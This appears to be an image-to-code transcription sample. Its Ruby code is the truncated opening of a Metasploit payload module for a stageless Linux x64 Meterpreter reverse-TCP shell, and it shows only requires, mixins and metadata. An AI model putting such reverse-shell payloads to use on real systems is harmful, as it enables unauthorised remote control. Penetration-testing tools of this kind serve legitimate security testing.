Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core/handler/reverse_tcp'
require 'msf/base/sessions/meterpreter_options'
require 'msf/base/sessions/mettle_config'
require 'msf/base/sessions/meterpreter_x64_linux'

module MetasploitModule

  CachedSize = 1046512

  include Msf::Payload::Single
  include Msf::Sessions::MeterpreterOptions
  include Msf::Sessions::MettleConfig

  def initialize(info = {})
    super(
      update_info(
        info,
        'Name'          => 'Linux Meterpreter, Reverse TCP Inline',
        'Description'   => 'Run the Meterpreter / Mettle server payload (stageless)',
        'Author'        => [
          'Adam Cammack <adam_cammack[at]rapid7.com>',
          'Brent Cook <brent_cook[at]rapid7.com>',
          'timwr'
        ],
        'Platform'      => 'linux',
        'Arch'          => ARCH_X64,
        'License'       => MSF_LICENSE,
        'Handler'       => Msf::Handler::ReverseTcp,</code> 